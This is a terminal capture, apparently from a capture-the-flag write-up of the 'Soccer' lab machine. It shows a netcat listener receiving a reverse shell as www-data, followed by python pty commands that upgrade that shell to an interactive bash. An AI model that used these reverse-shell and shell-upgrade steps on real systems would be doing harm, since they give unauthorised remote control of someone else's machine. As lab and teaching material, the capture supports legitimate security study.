 ┌──(widgeon㉿widgeon)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.194] 45898
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x
86_64 x86_64 x86_64 GNU/Linux
 04:26:20 up  1:12,  0 users,  load average: 1.11, 0.35, 0.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
bin   dev   lib    libx32      mnt   root  snap  tmp      var
boot  etc   lib32  lost+found  opt   run   srv   usr
data  home  lib64  media       proc  sbin  sys   vagrant
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@soccer:/$